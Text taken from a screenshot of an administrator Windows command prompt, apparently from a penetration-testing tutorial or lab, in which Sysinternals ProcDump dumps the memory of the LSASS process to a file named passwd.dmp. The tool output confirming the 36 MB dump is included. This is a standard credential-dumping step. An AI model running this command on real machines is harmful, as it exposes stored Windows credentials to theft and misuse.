 管理员: C:\Windows\System32\cmd.exe
回收站
procdump...
passwd.d...
C:\Users\xiao\Desktop>procdump.exe -ma -accepteula lsass.exe passwd.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:47:25] Dump 1 initiated: C:\Users\xiao\Desktop\passwd.dmp
[15:47:26] Dump 1 writing: Estimated dump file size is 35 MB.
[15:47:26] Dump 1 complete: 36 MB written in 1.0 seconds
[15:47:26] Dump count reached.
C:\Users\xiao\Desktop>